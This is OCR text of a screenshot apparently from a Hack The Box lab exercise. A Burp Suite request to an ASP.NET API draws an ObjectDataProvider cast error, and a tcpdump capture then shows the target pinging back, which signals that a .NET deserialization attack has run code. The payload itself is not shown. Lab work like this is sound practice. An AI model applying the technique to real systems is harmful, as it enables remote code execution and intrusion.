 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
2 × ...
Send Cancel < > Target: http://10.10.10.158 ?
Request
Raw Params Headers Hex
1 GET /api/Account/ HTTP/1.1
2 Host: 10.10.10.158
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.158/index.html
8 Bearer:
9 Connection: close
10 Cookie: OAuth2=
11 Pragma: no-cache
12 Cache-Control: no-cache
Response
Raw Headers Hex
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/8.5
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Wed, 22 Jul 2020 21:01:41 GMT
10 Connection: close
11 Content-Length: 2230
12
13 {
"Message":"An error has occurred.",
"ExceptionMessage":"Unable to cast object of type 'System.Windows.Data.ObjectDataProvider' to type 'Newtonsoft.Json.Linq.JObject
"ExceptionType":"System.InvalidCastException",
"StackTrace":" at DemoAppExplanaiton.Controllers.AccountController.GetInfo() in C:\\Users\\admin\\source\\repos\\DemoAppExplan
_15.MoveNext()"
}
root@Kali: ~/hackthebox/json
root@Kali: ~/hackthebox/json
root@Kali:~/hackthebox/json# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
13:59:53.966685 IP 10.10.10.158 > 10.10.16.117: ICMP echo request, id 1, seq 1, length 40
13:59:53.966709 IP 10.10.16.117 > 10.10.10.158: ICMP echo reply, id 1, seq 1, length 40